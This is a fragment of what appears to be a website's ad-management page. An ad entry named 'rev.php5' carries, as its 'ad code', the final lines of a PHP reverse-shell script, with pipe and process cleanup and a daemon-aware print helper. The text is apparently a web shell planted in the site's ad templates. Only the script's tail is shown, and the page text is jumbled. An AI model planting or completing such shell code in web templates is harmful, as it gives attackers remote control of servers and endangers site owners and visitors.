 You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
rev.php5
Ads code:
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Done